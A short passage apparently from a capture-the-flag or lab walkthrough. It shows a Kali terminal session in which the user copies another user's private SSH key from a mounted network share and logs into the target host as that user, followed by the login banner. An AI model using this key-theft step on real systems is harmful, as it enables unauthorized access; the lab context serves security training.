 kali@kali:/tmp/mount$ cd
kali@kali:~$ cp /tmp/mount/cappucino/.ssh/id_rsa .
kali@kali:~$ chmod 600 id_rsa
kali@kali:~$ ssh -i id_rsa cappucino@10.10.195.187
load pubkey "id_rsa": invalid format
The authenticity of host '10.10.195.187 (10.10.195.187)' can't be established.
ECDSA key fingerprint is SHA256:YZbI4MCk+BQgHK2gc4cdmXuPTzO6m8CtiVRkPalFhlU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.195.187' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-101-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Wed Sep 16 09:10:23 UTC 2020

  System load:  0.0               Processes:           102
  Usage of /:   45.2% of 9.78GB   Users logged in:     0
  Memory usage: 16%               IP address for eth0: 10.10.195.187
  Swap usage:   0%


44 packages can be updated.
0 updates are security updates.


Last login: Thu Jun  4 14:37:50 2020
cappucino@polonfs:~$